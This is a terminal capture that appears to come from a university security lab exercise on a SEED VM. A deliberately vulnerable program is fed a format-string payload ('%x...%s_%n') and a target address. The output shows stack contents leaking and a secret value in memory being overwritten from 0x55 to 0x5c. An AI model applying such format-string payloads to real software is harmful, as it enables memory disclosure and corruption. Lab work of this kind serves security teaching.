 [02/23/21]seed@VM:~/.../Mid sem$ ./vul
The variable secret’s address is 0xbfffed50
The variable secret’s value is 0x 804b008
secret[0]’s address is 0x 804b008
secret[1]’s address is 0x 804b00c
Please enter a decimal integer
134524940
Please enter a string
%x_%x_%x_%x_%x_%x_%.50x_%s_%n
bfffed58_b7fff918_f0b5ff_bfffed7e_1_c2_00000000000000000000000000000000000000000
0bfffee74_D_
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x5c